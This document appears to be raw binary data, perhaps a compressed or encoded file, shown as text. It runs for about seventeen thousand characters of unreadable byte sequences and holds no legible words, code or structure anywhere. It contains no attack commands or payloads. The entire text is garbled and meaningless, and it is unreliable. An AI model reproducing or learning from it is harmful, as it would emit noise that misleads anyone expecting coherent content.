�(9�-̓�#�`3�-4�� xqd�������B�Q=D��t^f�{;oOW���/0 ꫙�n �PR��L7b%(�W �a�Bz��p�&��X�5K��/ fVE�f�g�$�ʞ&���X�]D	��y(�!	�~��m#z�.��h}>��	<Zk�O^�@xE�]�m(���Rm�j�"|�B%wa �(A�[�u:����	Y0B�ؽWB^�?���!ˈ�ä!��!TV�1r��L�6Ӓ�Qk1Ȁ�sQ9�#�sp"��� 2��@�N�b�l��c#B*X�h�|���ր�jI$ J�8b˵�@m���C"J_�.�ufqE� p��Bg��H+R/J�R��/�T]�zجJ�qD�j(48CS�K�� �k��P]�$��6�]�E/�*��t4��1��I�p�����'O�(�\hg�[����6|�'J�-�_UT�EY����(�����@�(��P�|��@+D4�u/�y+����x^��\�R�vvٞ���IH�n�O�ĭo2���x#�Gp}BPV����ڳ��a�>fCt��ߊKݴ�/��h\	� �<.RM�\j�Y�S��0(TLQ���!� 1˿{_��(�4k�I[E')E�MME��`�h��l��"�� ���_���D&�5/�n
 ��r��覹ɁB� �PHUVpNd l>!'�ĵ������E�@�>���$�}eY��g�*
��Z
c:l����a�'E��1�?\B�$�7	�����
�+���Oy�d�>�o$�m��0J D9��E�F�q����-����x��Z3����nFe=�[j����;}L�ӛ@Gb�d.�������ݴu̮��<�x�Yz�Kt�*. 
�PI���P#��\0S?`
!p:��VD:v���	#	5D_����:	��.yź�6yJ��ˊY����'=fR����]�(���z9�t�\DqiE5S0((�H�<�!����3�,�-M41�UE�����n�i֏�ݓ��ʉFm�|�]���n�҂�8���w�R	�oq挂�;#��8 ��Q��~����aj0I��-ʘJ΋�F6E�����)iȽ�>b1�>O�Ւ!yt,F
�b�X<����`̣�&�4���@k�9���h�}U�h"!�Ds)l�hT�9�hY�d'�+y�,��.'ٗ�ʀ�>%�"�ա�e\Ԕ��!Nsk�z�V��Tő@	UR���ڊ6�%�����CS"&-*�`	W'�~(`I�Q�d��X���5��^��z�g6�dn@LOCyT��)?#R�$�S��ǟ8�o����,5�܁�)��i�.z:0�U�M8�x�"jHuJ'����QE�R��ڒrB��'�:�X����v��*���]��iM
T��.8X�%�LO���\�#"��E�jE�n͟
IH��n�3a���	Xpxda�a�0@}<��?��{/�&";�ר��U�O�>�E��юK���!Jk�ď@���k���+[�I�lT:��e=[���7�jx���,WT�-bb\0 B5#3Z�x��;* iH�<+�xԉ6ZY�ؚ0�x��K�����K-��3׳9 �UM)���O����wu�]��*�� T�QF��d��hdU Q���RC�j�+�oI�&��4��M�KĠ�2��$��cԮ��d��A���U`�5Ec��0�A���a�d���}C8EI�0h� O8f8�[��*2�~8���0�a���o������j	Je(xS� �[�Ĉ3� � m=���eE� $E�J	e8(
�%<�@T$*�!xr��-�K������ޙ��Ҫ��C� �ghЩ���� �}�&dm]CD�GH����K*g�,E	���D�d�F��cO"n(�4!2�A0�H���b�d�AcTZj�*�`��@S���H$�>� >�38~y� ]�o _$��B��L�į�<N��R��3���A���G���)v�u�y�}�"W�K�X�0��$i��-���Nz�p� �@
��� Q�{Ms<x���;����xB1�,��&Mrq 8���|�g��`�!c�f×:5`
� ��9���PEU�+�S���7)�E�
�IY �l����<�К�@�vZ-J,���iDlP�]"�k��9�����˚����.���v}��
-�>���H\߬:�� �6%���A��H_�_�X@�pjd�˺��P#�@�NS�1���v:ތ�g�x/i$)�;5�KUN�xuR��*b��H����H������w�G2m�H��NR�����E��ٖ��P�"nU��?drglr,���02�U�
@��  �  ~'���XC��:g� ��Q�� �\����2��H�+F��I��T�ɳ��HQ@)�����#1��
K������H��51�؇Q��� T�K���,���dl�"	 s��H���ZU��Ty@XU�x_��Z�B�yHU�Uu@̢��S��7r�@*REu�,Cz���Z�Sm�R�����k[��rm�,����SΊ`J���ƈ��0�U*W�|h�fWJBF�,�b����p��/:�r+�)����dI�i������XI:`��)�iC�U�@�Ar㡌j �E/I��SvU]eh��E͘�f��v\e �VZ@�����Su;������Ef#A�h�A����@XS,��ֲLN����� ƻ�k�1��p�����tO�s�Թu��s[1[�aPODm�N�	5$�jZ̄��YP�� y�+X�_�H;��l�{%*�X`P���Q�; �Y�T`%(8�4gQA+� �m��]3�I�AgJdПt��;O#�+菳���n��Awȭz�ҁ�Ǒ�;�ǖ&��O��+_�����P�g�,���AE1R�(�	uN
����M��7W�c�3���V�g��P���0U@  ���B�v�Ϫ,�M�VͿ��gT&٩������[��*�w�}>�'�� ���
�exǗ�EN���o���aIZuA�N�pH��H�qD��
�JHү�y����,H9�mwiͺ|!�!�i	@Z���S�4��PʿB[�H���C��]�8�wu�%�K.�?�[#�Z�_t�b��a)C	��K���eQ��@Vk,d�[pEE*bg���ST�ԣu�� *�Q5����,���@IZ��F��>�d�+��A -���#��w<5�|N)Lb�hi�UZ(��R��.��V�*�v0��!�Cjٴ ��rE�<�C�:�(*"v��U�:�3iN.&+��8<���
ô�QZ��C~���)Y��M���K�n4��4g#�r�'TG~D�B���Ď���69'���l[d��_���;Քs����a���\��.�9"^��z��D:*@����V ���1���S�d����F�r�ZP(�Ke3o.	(pBi�Sj�
<D��Iگn)��&4!'�A/F5t���}.|�R�|�ķP��`�� 1Q�|h�
N�U��s�2�u�=���M$,<�HS��;��R7;�U�� ��WB4��T73t�g_.8)�T$P[��.�pF0�	�3�=�IÃ�>�B �.�W%W5F�u��8��F�2@���)@h�!A=��6zH�'O1�!~���t��$Ɓ<a�q��=]�l��':��鑒UU����SW���E� 7 ���[FpX B9!���TP���������R����Y�'E�
OtCy�� �
ȭR�$q=7��q���,����z��DL�1�#�9�!�	~x��������v����E�RK�ڴ=�>�d��L�-u>Ұ�~&�^��3$Ό�R� � ����� �-�}݆A0��	G��Tv.�t2qT���$|% �1�8��"�tª�GеH� @��[@E�v�gH�K����F�R����@�о�TZ2���ҷm�J�D`AG(�#�`��!��)�s�_��oo��]�6��V�ln{�Վ��o�tZg	��G ���.�Έ4�(AS�h�<������t� ����3Ȧ���I�iM��֖K��W�@�_�B���ه���� ��:����F!�j�@�0 ��SVb�D��
hp ��H(����e����y�n����("�s`&�v�8��wȢ�����r����H#��jM�yP�h��P�^�U��D�Ԏh�9��D�[%䰲!ف���5k�����&�{���8"�1e
+t�VQ>� Ev^����=i�B	h��	z����(���
܊~#+	��N�:�n�@��f*_%S�@ 0�=Z�!k��	yM�k�t���A�U8�k04z,�))j�GJ|�6Jc�q�H�@���oJ�"�� )��?��JS�eEML�SaU�'#�R��+�E��ѺO��#ti!XM�-�|8\c���f51R�H��Bj�V&D9A}�%X���	���=A��6ԅ�~��L\+6�R(f�G��.����O����H�T��Ij��*���WK�m��I����m'Ĵ�@q �E�+�"K��������IB�~��S��a��Woف�$y�P)� �$#{ϕ�4İ=-SHVl��uJX
Vji� ��� 7=� ��!S���I*�j ?냄*C3��ނ�r d+��i�����Ӝ�-���BWT�W�J�K�z;�V�6Y����c@*C�®
F���qZ3d2���W���SD��.w9�2*57�p��X<kCt��qpݷ4�0S��/�zBR���dDW��dQ�ӑ#ʎ	�q��l��I��j
f��Ax<Y"Q�cV��+8к֊ �K$~T-��Y����*�:D��k\�D� ��_�YO�>f!�T!��usb.���;})g  Pf�G1��ȁ�R�3_'f���3[q�A>��Q�*�2����J�$b�W�$��ༀE�d���1M�&������W&2�r4��� U��¢�G��88�Q�hP�-���[���.� ���`Rx�Y�۹���K���^�y(p���`���7.��(� �0�
��v:��x�P�����&B�����5uߣ���qJ�.�Ӭ��w-�L,iC.���hFR���d1�,����C���d��L7/׋�[��V+s�]�����q3����$�K'�(�7�� �����(�44	Κ�RL�V,^P/Y9n�_�a���
!V�p��a����9���i9�z )�!�Q�@H2AjT[ץv� k!
��(�h�)] �k�%�JT:�<��Y���1�%��L#�(E�E~p�u���L���=�&P�$�p�\�K�w�����,�p����U
��uz�U�A��5-+E�\����� W� ��݉�F�M��@�鋁MqIgO��WfaJW���bx<�� �o���U��22V%��^6�I�2e�ϩ49A	!�|�zh%G�
���儁(#Jx�=��^���H'��P�>�C�)�N��#Z�а�-x\I"�I~��q�� y?*%;
R@�GZ�@Fj=J���L�����^�ˁ\>�� ��:o���H����a&�%͋��1�j��,3�4׸�7��Hy���|?�2U,��҆"��l�Vy�����T1e�� z�&���A�T������	~�R T��PjO~9P	�r��a���0gq)���B(�9kP$r�i�7�������y09-U���r�U(L��Z�$� ^�|��E������f���ԗ�����Ls�C��%�,K�DH��*,���PҵW�t�O@7�?��:)��*$�;�FFv� S�4��&q/z�� A�&�5i㒠���:3s��p����k���6G�����Fq P�DBp�$d@`�`E�"�XH������Ϫ%q�G!��\x�t(������i�1�ֳ�&���8�H���DFTd:�og�n���-~mU�>�d���fqp�r��koE0D�gB.0��o��1SVl��[$+I�,�+!�I�Md�B�v�("�B��A�	���r�wNY(DK�S�Wt�mKh6Eu��x�
j�1�(�o�:�:����;O�c1�Bԍ$�Jx��d+`߀s����C�e�jC��_OZ-Cg���u��D1Q�P}��G�2PF��G$^��& �Ѩ�V�M255��Q*��F�W�m��+=Y5}���n��̥v��wPX�ު*��ds������d'/1-sI0$��ƒE�2��N�� ΰ��P��B �"3�U��MtD���)�@�&� -v�%�Q���	��"��q$���� �P@�Q�mS�Aw�?�O��-��#%�䅭MU&�[�ǈ�sR�$7`?�&=@,��;ʙ�qi9�عFX�0rH��3�d�MĀ��i�ޅD�7]�eC|WU+�P����߷P�o�u:x}��@����1%��hV���w�ߌ@�c��~�`400c�S��!s:��b%� ��m{�S8/K���DD/<�V�k����������DYq,~"�Ps��$BXR#]���:��T;2>���%xY/g(���p mc�qLv�G�L_퐔C �E w����%dNWa�B7
�� �@�[xv�h�|�d�x6 (�H�ڜmA�< le��z�
A�^���͇փf= ��W�g?3�J�B��� �T/Z�tJ�i��ċBފ�QB�?xG
�t�ï�����0�A��.��˟
�HX�,t���]�%�EJY*V ��Th&�"�I�v�W�Y-7)CYH+L��
���W"#SR�a�+ȍ3!��� ��F��)*Z�|��h�C�r� �`�p)L�7���[蔃�7&�+`P���^��<r� ���b�4f� ��l�G�vnɿ�
�Q�
��,�B"]Hc��'xGb(|Sʕ-��\N�OJ�(䲗x��>�>�24�(�z�@� Išk�/�R�Qv��F��e��E�"�H=@x!��r�^�5Q�H��(��T�@��4��TT��@R�b�"A���H8�=�ڱ���BO8o���Ug��q�&d�W �U���Rm����xEx�uLj���o��=@v��7��X�-��U��*�B+~���DǄ��13wɬg��G�k��4;�tj�E48P���� h"�$�v.>�+:��B�f�.��6�`����&�,�65��@��(����:*���2n��şj{�B���0��ҳ��Tl�!�لe��1��F�TXp�'{mei�b	��<�Ck�:���X�l�q\&����ppF�PDX�B�f�������[�Q8R��B ��l��i�]��3���U� [o}����:��$Zg��Pe�	fK��
��E�tfp`sh�[b�	���(�z� N:-\B�����=Ks*sVt,b��6��� rGpZl� a���EĠ�O����TA ^�� �^���'"<�KR���3����8�qv)����mD���@6���<3��A��,�Ҁ�������  2K@�d'�(�� `([E1i��\P�WyI�$E���
}�Uk�FzN�wy��
h"����f�<f&�\
�v*�u�9d�ϧ"/GȡG��2O1��`}�4�&xh�BU�u+2M��5Ӵ��5P�4�N%P
�!,�
a}S��T ���a@�Bm�G,	�!<�ӈ�xac
Y��
����],��nl�+�؀,���He�'���2&"�
Nx���cI�k�A��ic�_i��K�`(�}V��H�ʋ�^'$>E�O��F�,� �8%�HtD@�U���$������UJ��E"t��h��u܈ Cy��Qn>��0ώ\LS�ci�2��� 1T�͏l�+i�����R�5��Z��k�
0�@��zQa:���G$^*��ԯ�n�2��Êg�,;��l j���\r��?i�<�h�ဒ�l�8\\��y��H֠1�C]T��-A,b*�0)�T��Ys��9p��TD�FP:�l(��1D=ZzkLP(I�Q���}XA�i���K��e 卅j wy����G�O0bIq:����B����>��׃��j�b�e3@G+ >CAmWK�8�g� z�*_եT�� p�u��FOL� l~�v�.��5(�BAV
Pܙ!�J��u������!89@�=�(tp��~� �C��� �/�(��r�SrsK�]�å!���0԰�!?K�{~�g�����1�l�F$A�3���8_X����@n.q[f�ʎ��C�F�D$81R��IY��uH僃7��B'FD�^s�<6V���r�Y/y'B�r!:'�a��GY"�M�`tΠ�jZ��/��~%d�PR42'�6�TR���O� GA �K�2��/$���`~+T�Nӿ��H���S)
����j��Сw�M�'��
�nm�ex���;|��Z��8���=��[tK(65��D��5sY�w��h0�M;.jM�y�U��c��9i�[[�ЇA����भ�c{� /xU�Z�� ��
RD���u> ���{��A��`��kˀ4�pd ص��/�T�Ѻ��ik�p�9�}���RY5��b�� �!Npt2��*�_�+��"�ת+r n2WJ�
�ߦ�%�#lv�BEQR _��Γ�I� ��=�p���l�8���ȇg��pۑ������`��f굄��*-Ix|�"�ã��0�&�ք�Fx����P�(�M�m�2"� �$�.�
�[����6"�����&XK�<�^�Mx�H$,/V ��a�R��u#����ķ�7�r/�j�QJ�æI6?*Ġ	18z&�`t�R5S�O2�J�t�C;*bB���&%$��^S��;	�Co\���J��_�~�0�J"^��8ˤ���Bʑ��
6�=(q�2%�IKb�2�i��B'q$#9&�g��c@2�i�Q��A�EHm`)�C�r�x�����_;8�s!$�Q	3���U!f��Օ\�@�<�G[���s;�7*Q�/�m%-3V�-�0�� �d���� "+�=i,�Z��_*�d�|�� 5�D ]��D��G9���� L��
�Jհ\�`�D��HrC��9����B!2�n�&x!������P���K�x�/y�1� a�C��ȏͣ���� )ֲ����{q0��43�����e��0r�&u
�Ȱ} �S��]h� #q�/ɼo �h,�y\!Ȝ`��g"��8���13I/Rv%��6Nz��J�YX�	��j}�@7�+�⥭�. xˠ8��AP��+��&��=��\lm#�z,0�I�Ha�>3���0~�*�t��"+�+�4n#�3�py_�q"�����f�� �Tg��,E���/s�������+�
BR��}fq
[��^�*�m�3�)�qA����(��,�N ��rH3S(.��p��A5�� �3�U!M/_R ���m��V��_��P+�z��Z+W���J�>C�?{�_cg�4Cݖ0� ����B�� Ji�k�	�r�G�>�fǍ���> !�@�����$��$������mF�lD-r#`��T!�k�)]��i#~`�/�@SU.��.��)��JX�tM$ �GM�pUR����W������:새�%���C��@��]�$y\NiK%�]#�	r#Ĩ���$�SX�zz	�cG�d!�i�C��Э�_�b�j���q��$FdPs��S��C
�
�MI�d�q\j�C���� PR�G�D]ڨaP:{k��tH� ��Ro��
�+�"�IX
$�?�9�k3Fy�Z(e���/�萝l5/���2ÍB��XPB�8�(��/"��p��`4���ƎSo'Ӟ��������7a�Hξ�M4p�s��s�p:A䉴i��+$tmr�E��;)���:�|G��SQ=a�� a3A�/�����G�hL����"��Ū�E/�T���7�v��h�GA) �6$Ţ݌�2���٫��wkd���6c��:�k�@�֯�'0}z�)�A��B��K#P��sR`AՑz�		����\Z⛁�dȏ-���60p.^�%O�8+E`�B���ָ�f逶���Ci�����!���;�XtT� 8@�u�Ku�B�hn}���� Q(�	]�x@��|
��mt��U� ^Z���85c��>{b�i�C�;W~�!��6����a��KX@��)҇�f��zU&���5LQf��ь�]�7> �jV�	DcBޤzt�r!%4K���ҵ��@�����""��� �&�P@�p`FQ�����"��T��Ħ����Zm����̈́�u8zJ���T��Mн�vC�J� ��t4���j�L�(U�Q�JEl�Z���3Gt�^x(,RV<-bKP�&c�b�
�J#lA��%R�'|��5� ��%<$H�0�z��IyA&@���X�0�"�i鞉��<�n��Z����3�.��qB����Px�k��-o��P��5>�9�N?����I���z�����!:s���Q�0����.���%�(�Ei�x\�A��'�T�*���~\�Jf���Y���b����\����n�wb�7����b���"^ݎc\R�#����a�" -z���>I E����R�de�B��Ii�W�e��hr��;Z�Y�u�k� ��"*T�UMd��}�B�	
�5X�1#��Z%��76BJ�Ɏֿ&j���(�J����a��8�.\�Br�\+����$�4�㼙�)"8)A(�JnɌ^6�<b��eF �ϣL�(��jզI ����<�2-�����R.hh6�k�;h���L�����TI x�S��D�1��@"�B�ܪU��rEON�
����.8�� ��_xɫ���o&³0V�5���i�S����\��@����r�������YX�~�J�Z)0�ֶ�	�_��� _~j !V��/�梨,�A�=�@<�J��F��PO ��|�hAcv���e�i�� ��s�؈�B%�ƥo
�%TH�9d�A��U΃�D@pu�B�&ձ��?o:~���&�Fd#e����tiJ "ci�.<x?w��v�dP)��1�@)�����YS��x�k�)�$Z	���aD���&�U
0��Ʌԡ���㏞)Ex��>�%T@lʃ��7�ª�R�ڥj�,pn�&��r�aT8���@!h	�����n �3Ll�ˬ 5���B	�xB(��������REѕAvf/J���)�=�b^��5����� �5C�)eU]��N�*�2��V�'H�5��mT�)zD0r�Pk�?�C�?'�a	�,}�	3�"����Jo�!i�@oHJN�$�h���lv��L�-���n��l�<˭�4�����|��7��,�&��֦����R����n�8*������=�I�m?0F�K�3�|�[B��QZ4��>��B�:' �Q����f��4�q�0�ƘacHI���u]�c�(����odK��E��ҟ�.�ʆ�j/�����| `��
(A�p���Fh1� �	8Ҥ,M����YRp^|�w<�=��{�v�:�e1qR�W(��b�x�Нa�R��� �'"����(���(Ҁ�;D�@�&l�Dھ�̝��W z�s�_GD~ʔ��;gE��aA��y� �`�L�`p�؜yN�W���&����LZ�"��=Z\	.?��Z�,$�ni��Թle�
10�DG`I ���� ��
$�n&*#�Zq�eբ�W	I������"@��,��4���h�I%'V��oNy�����~u4��)��T����H~i	v�P���9��]
X�X&�6������tl�R �U� Z��@�n��nF����6
����o.b�1p�ngl8���*00
Ѽ��(�8�+��)kl��R� �9�`��^u
�%DD����`�˚?���� x��T��h�<�K���2��0t\щ������ɈԸ�/� ]��y+Ci��s���VY�T��"��8�l@!�Di@����~�T RF���\G�8�`�!�[�T��Dc>)�K�7iy�J�cTF��߇p���#t��K�����*�Ɲ�-�V@�����T�� b�1����0����o�QM;���V�hۘ�瞀�H������
�Z���/*E&� M�p�`��I��1���c>�<"�%l�J�<!����=`S��4AB�UP�U T��V���� ?���ȨRPG�j�֪�R���Ϡ`� �-�2�఍����5�Pd8�!���\v�O@��"��}"�4SYs 
%�l�r����a�bf����pQ�π%L�[g�+e�j�L�&�[l�Tx���$���'�`U���U}�V�[�������^!�����~�p�IHAK�xO �{%��<mq�V����$�'C$&�ۋk����fH�8*�*^*�0�x5�9�'Z9$���!��amYz38D}b{B�ԩ9��OAN��U���;�_��+�9�wB"On%(Vv*��p�P`~+��Ykj|�����aL-���
�ՉA���bDb�@����h�ҫ =EJ�1#�� ��I�Ռ�q�qFZ2LЎJ���l#�������X���d@yK0wg����B#�O1-]t��8�A�ų���Ǵs״к��,/���覊���b!����oJ٦��ڳ<�)ʉNQ����H�6������jH����,� �U���#$y�,������Ed�>��}�81��)Z�Ix���}���̈́p�p��N(x㇆I�)�8�hr�&P�5��̭�����
g�ӄ�a�Xx�\���6��+���0�8���`�����)阸`}
7@�>���AK`9S�T<�G%ѐE�?(x��:Q=��YM��AR�<G���C�b�)Y�����YxꞤ�j,K*��K?�k� t�t�ٌcv�Jۅ;O�:�ϊb��Vb��=`
��͘�4� �q�d �M���B/)��B�!h�h�|�!.�2��rY�q����7Q�ym�a�*>9�s ~iG�+�ŀ����dɱa=܌ѽ��S Lc�%c���D��2|�3b꯴���k����'���Ǽ_ea����-�cm;D�W�ό���fp��&�1�D�"�h6��J�8i.j'�D�M�Y�VC�\ &�(��N�t��J2Vn.�׍��s�1�ŕ#K*N�2�,XV�+�c�d0�ˁ���kD��7XU)���(�~[W����6�h�(�O�"7�V 7��������:>	��aˌJ*�P5P�=�!�g	鲮-�a#W��)��$TtF�u��T��4��%����i�.  "�R@T%Jؿ� )���pP^�"�N�"H�Tu�V����DT*�Η���T{��,�+�T�H�O�`ğ��|K���`�o� �d%˒��E��t*�֩*���u���#��d� �H
.#�g<}�C��Ӗ�(blF�%tHdw�^��sL�V�7<D�B(~�j�U��W��H�X�G%hF�)��r\�5bD�t�\CA�ԩ��S����Lh!L
��$�D5Z���
�`BJ��$Gd$T#(�Ķ�Y�ȃ����7E���_��~}�F8t�4)
�3��"�t�L�a����bC[����A5��
Wf���
�� �ǌ�W4h2��q$f�
�L|@p�-H������ti���l�b!����E�;�g/iTb�q�b[��V``$U>����*CA����R�0K�� g��A�@�#�Ɍ!����*�c��zݦ�8J5���!�F l8����� ���	B1 vT�VZb�A$H|�/����� �7�<I�!��8��[��I,��l�����" ��Ʒ��<�YP��]>8!Tƀ<RP�o$D�yrG"}E�&9J�Xt��HB�U�A;�j�}�4 �&���Z6�t������!G� �����1A)� ���d�S]sB��ꁀ�}WKH�ŀ�����N\[j�I�)#��V��7
[f���(�K�{h�񭆖��T�����8�N/�{�`D|��K�C�/#p��&@���=���ňj� 2���U����RV�DA 5�\S�������p*G+$4C�J�a��(pħv���/��]�tt�h*6���c�B�.�h��Qא:����w��B����dhQP�h����=�],@��!\��R��FT=���KZ
�4��!�,��BآcF8i�S���Z�D�2����"!��O���R�=s~�<�ª���,������Fu����ρ�ϻ�ٝ �&^��e /⹛h��x+HBA�.a�ĭF1�PR�R�
��W�e�Ѩי.� ��u I����)�B;�j�ҕ���,�sB�R;0{B��_Wa�� �6�(��U2��=RhQ���[����t���{[��C�D4?tp��z��TT�H� ��,�` 3�d5 �� $(H�ud�:�\��a}(D �D��d8
�
�Z[jr31TZ4t�{d+%q��N�Ğ ��z�g	�F����NTl@x%Hp��;"9�|��R�P�m�a�f9�*i��0���=��a�"b} ���}�b�4^�"���2?8g�R������A� $#D=��rҸ �F�QN���P&��p��i���!����禊� ��4�t�?����W���"	�VJn���aUؿ[	�EW~����N0%|��uB�5�#AhA "�dS9J[0���h�l�Qed��s�RL,�H������QSy
8	�r���o�*��H�+>#y�_��43�$�X���ڤ�ʀi<}0�ӌJ[�BT��z��s!T8�[�
�u�'�+�s��m��'oC�� ��y�!d'
K�/��ZJ �GOģ7a֠�H�i�5���9J��_�
�7X/'�b�AC�1h�:��;+a�Ո��O��� *�	�|�l�sFV�++t�N��ʁZ�͖v�o��̨�	8Q���Bv�`����h�ᘱ[����';�0#SJ\�7D�a��V��%�
7��lJj9J�[� !�����@`Z�
��h�΃,':����d�;1	â�����m@~�67���H��;�k� B�A�rui@/G�
l:>���R�H ��/Ñ�tNu��4�=H�N��
�#,�-N�=/�)��nc�е[
0t>�Pb�z�����z6-�DZ����tR�)5�(<ͳ����W`��/�^.���!Wd��xla�`������!AEE���\I{����F:(�m_@)aP��C�]rȼ�^��6�^r�#��ؼyTd�q\ڂ��N�ٕ�{�gL��CW�.S.I�r �I��$�n6P+��R��m^`7���%.ϾRP�(O�|<��i.%�-���j�4J2�@��E"�����~.�g�9�5Z�f�Bp��2z�)|%%B�IXg��}�:��� |_
�{��e^u+H=�A:<�}��ؼF�����h����܍;w�	���@~&񍠀�p�9�T$��Qz-/4�6Ղ�F����|�2�����GA�Q�������A��ILP|!X��͋A��n�D�PI���D���I'*���!ËVp�#E�����4��Q�]���G�e�c	���� ��J�1��]}�f�%����z2ШS�S*�=6x�!��f^���Ep�;�H�-҉�ǥњ����d�0�;��j� ���A�C�=D�B9E4@ !�8�P�k�*)�R�"U|Pl��X!���U�*��5ՆБ�!��] �ޙtx?	a�0�g��@����UZbBA��/@P��=	�ƥ$,�C}Ix8��md4��-{'	�ى;d����C����U�����`"���A�� IY$p8e�Di%}��D0D4�WR�S�h�@4� s���:$ȫ����K_�T//	�$e�* 8uQ��RE��Ku@ ���b�XH$��@�	��R�t�gP�*"dcR�r�����[��1`�$�� ��z!M�(v*-�s�<��W�m͞V5�� 1�GL��ʧs��V�$�D�H�8���!GH(��G��tj4�W����_]e�V����
y��* n�/�	�������8V,�y�\敥��
���a>�U��m��hI�ZP�@~%�^�&Sɵ���A�6����0���Iaz����bzu�Scb�g�
$��T�0a�޳{����"�=�nF_����8�ӧg�>����b��T���L�\S��b�H���!�T%/�ʥ�Z{$���<�	�\1a�lR(�25��"��P���ߜ)0�<�m���Q	<	[������H1�h�PJ݂���B�B��H����SD���6�A �g��h�iQ��
��	�3@�f�p�@9��M!n�!��V�<:Xn�z0`r>���a5�R��X#@W�H�kf�n��*C�z �_�����B�K�i	�imQJ�}�V�>�B�8Im�3Y��D�KJ "$(�
���Š�7�H+QF�@¨�	+��D�GEi��I�"�%�F��H�HǑڰ����>�t1y�h�I��ߍ�u
 mTD�"m-A� j��Z��e �"&-�*;~:qS���^�j�Dݓ�]'bAXP~b�0f~�N�XSѣ�j2�0�<Eꀘ3��Fs��Ȑi�)#�	@Ao�%�3��?�=KEU�[���8mt����X�ьP*�����!�j�t�	©��@��`���4��$�Y���k�r�s,�"@Ȱ����#.��>�n��k]+'f��H;,��yBYF ����=����Y
0���/]B�4�����mp�aIM���	��J*��B��  �� QK<$gX�4o�u��au�r �j|��S5p ��Jt�N:D7�t�P�{�~�T�M��$0��h���́!�����]˯tZ��8թ���F���a_/|�
�-"����#���/�Q����o���'/O��E�VɴZ.`e�/��-]s:��B�b	�Dݰ����y3�"���8�(B�UH�v �9�g�4Cu�`���Z�i�:�&�tR�u��m�]E�v(�8�`�,�2 SPx�`��BI�����U��q����D��.\^��C֓�@7��x���c@���H􊈟Y�{@�@?w��2�B�\wZ�r�d:���&�����#@�lT(	va-�Ƕ�+G1߃ЂX@�:�!����Ζ�Ѽfh��FN�;*�bUVBPA����h�(��"���! /��U��+�\u���&:��c��5i�DE��9���P�z�����'��8 �J-0R�Az|��8�W$Gy8e������ZB���)��D	�`���  �(jwӬ4�	�`ϴ����$,O��(խ�`@�e}y��"���nD�� *��}0rVŷ/�ɡUE!�W�]�c+X��A�4P2[@�*�����O�&B�PHs�E'�)�c�u��璼)� 8��� �iL�%�|>"j��/��aY���<����눘�#x��*%�%�J�Ɉ��u���2O�u��a3��DO�	��d�A9hw����-R]@"
;�7� r��	SP�C�=]�@i,*�������y@�6�J�ȝíѵ�N��8�X@�\��XIJG�A ��"(�jD�=�7�0����\U@&-��4P�; �
�U
0^��`s�AI��
R��l�aF����	�â �M��c� z "�#_.��#��%���IO�䞳�.	��S�CCd���J�W@Bq����"��\l��vI2�"S�2��} I?����(�m*�( #K@�l	Z�n�LG1ѫ`��<GpLJH"@J'A��С���mh�b��נ����h���C���LQ� 2]��T
�	�ajsS(*0�����5���LM�Y޹F��`JZ�>�V��y�p:)4��TI�K�Bb�1��C�@�SO4�MP�{ƒ�X��lh3��NT.�<\Yp ���	��Q�3�J�'Z���UY�8��g>�9�-k�-��P��mi�,��t�SZ��5i@8��S3PJ+�-�I(;U���:� u%D/�%�ր�'��H��b��8��\92Z�vǑ1���*;%�6IT'0�0k�,�ca��&�2m�F y�5H��B�`���8�%�F�$ ނ�!u�('�دyP9�K$/	�i{K����I�`m���E�#X�0m4�+3R��!��V��z�R!z�T:Q%�$��H�:�:Thϼ �*OC��"�-
��U^g��Q���p���Mz�I`�2�vȃ�O�C�>�%ꢊS3Zj������tU��GAA:��,�R�*�~�����Y	�����m�Q��V��^���N�Af�P@�4<�i���XCa4 
�4���g�Z��@E`��.p�!
yW��B�!LB�f0�)= 09�ѻ��� r��F@e$KNz5=�j����<�x�[*P��ͯ�6/��У�X�-�4�HL�n�ف��[Y.p�@�J�[s��U��H�<QT�b���62�G�k�1<�9�$1d�7!a���NY�F5Q���J,��cĽ��b|(�� ��Z��#2��\��c$!a�R�=���9)�s��Q�$�1���$�`P�[��	��Ljfw�W=%�`�J���&�P~�7��)��Y@:d���JEq5�C����O�@��
+I~`M���ˁ��4-*0-1����"���%=ꞟ�( ��\��a$�#X�Ǫ��kdW4,BS4���@�]����f�����A�cC%f)^*v��#w��:��G��5�H#4 �2�h��CKd/�:Ҧܷ	�F8�� >�q@�.�xK� KSq��D��&��[[�;��Qb��RpG<��p�<�J��$�L��)b��C��_
u��.Gi�_V�d?��TJ�k$+O$�>���D8���4�� D-K� +P���dh���3�yt��i��$�	���!�>�	p�A���(1pF�,�?��&���䟴���hJ��F4o����e2���=�Y`�o�FZ�SWxAF`TQ�T76�q�0��
��]<�晈;MP ���V��� �,i�g&�Z|E?G�Q!BiQ|�!U�7E���֨�B�@MQ� �T@ O�!r��p�!K�D�C��* % �D��zPz!�R>���peq�<�}�GY�|�#Z@AћG�˳)���yƸ2E��N2�K�Q��W^**��ym� (h��ƫ@ >��/D{���በ5�<7��qj
W�>�r���`�$}|?��Qn�ߋ;�w��*&@�HL?��6�/$�Cu�ID2봾���"!�!e�<hskhHC� �+p-�Ŕ��p�fc���
�"�۱lDr1ɑ j��
�#��
�N�%|�g��C�zVh)[||)����5�MƂ�DlGu�i
c� ěAp"��b�k��MC	�	!%�$�PS�^�-�<@�+
$��8eG�
�?��8��C��]B1\%��N$Bd�����<�)�,�j�y�Cv�2�)�G�
M-s�E���z�����@�=�S$���0\���"��u�|����:M�.Q�g�IYC�躷�������*�"��}�9 @c& �g��45I2B'��H�[��(�>>�Su��$P	F!�4���.p*�tݾ��$���If �,�r���� }1O���Z�$6U�"@��B�@R�Z]� �Dd���Z��L#�6f�؀a@�:Q�OO�\(zP�J��,�y�gz@C"H+�����n�	�J/����*Z� �+&{��Y�U��!ljb��>�(����A��Y���a1�3��_�
���+a�"��Jj�"�8�  菥,���Δ�J͞px� *A�9_�*eAA��I���
��D�JjUR](T	�K ��@�!�)$�˲'��	\�m`v�g��*_����?�՘�(�c1�t���7�Q���c-�R�>��(dxHauE�qL$T�nT.
H��]6�d��8E$�\�1���Н�����&�%L��O!p, הB��?X�F�K?����ŲG
#C�O��� ƹ[�j`���3 qy5څa*�6��VZ+0�.���Q��%��F��-���1mA�@H0D?FKj�z�G1∛��%�i�� ��¿�QLV����п'�-J����"����4uSz������$��<��R㪻�;B]�5L(����L��`�lp���;�85�����Y@c)�t����!C�|^VW�~�SB����o�H	��e��@%������N�xs葤.�ud�䍡1��R>�QS T�WME�� ȤFu
